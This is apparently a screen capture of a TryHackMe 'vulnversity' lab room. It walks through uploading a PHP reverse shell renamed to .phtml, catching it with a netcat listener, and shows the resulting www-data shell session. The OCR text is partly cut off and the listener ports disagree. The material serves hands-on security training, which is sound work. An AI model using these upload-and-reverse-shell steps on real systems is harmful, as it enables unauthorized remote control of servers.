 TryHackMe | vulnversity - Mozilla Firefox
TryHackMe | vulnversity
Index of /internal/uploads
https://tryhackme.com/room/vulnversity
133%
1
Title
IP Address
Expires
VulnUniversity
10.10.2.46
25m 14s
Woop woop! Your answer is
correct.
.phtml
Correct Answer
#4
Now we know what extension we can use for our payload we can progress.
We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the
remote host and forcing this host to make a connection to you. So you'll listen for incoming
connections, upload and have your shell executed which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow the
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by
going to your access page on TryHackMe and using your internal ip).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat.
-lvnp 1234
4. Upload your shell and navigate to http://<ip>:3333/internal/uploa
This will execute your payload
5. You should see a connection on your netcat session
[root: ]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off